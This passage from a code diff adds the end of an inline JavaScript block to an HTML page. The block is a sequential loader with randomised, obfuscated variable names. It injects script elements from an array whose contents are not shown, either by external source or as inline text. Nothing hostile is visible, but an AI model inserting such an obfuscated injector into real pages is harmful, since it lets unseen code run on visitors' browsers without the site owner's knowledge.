+  if(sfV5vf>=bT0XmJ.length) return;
+  var XXjcRO=bT0XmJ[sfV5vf++];
+  var c2Jp8x=document.createElement('script');
+  var RhwKM1=XXjcRO[2]||{};
+  for(var SCQ2DW in RhwKM1){
+    try{ c2Jp8x.setAttribute(SCQ2DW,RhwKM1[SCQ2DW]); }catch(_e){}
+  }
+  if(XXjcRO[0]){
+    c2Jp8x.src=XXjcRO[1];
+    c2Jp8x.async=false;
+    c2Jp8x.onload=c2Jp8x.onerror=function(){ _next(); };
+    document.body.appendChild(c2Jp8x);
+  }else{
+    c2Jp8x.textContent=XXjcRO[1];
+    document.body.appendChild(c2Jp8x);
+    _next();
+  }
+}
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
+}
+})();</script>
+<!-- end -->
+</body>
+</html>
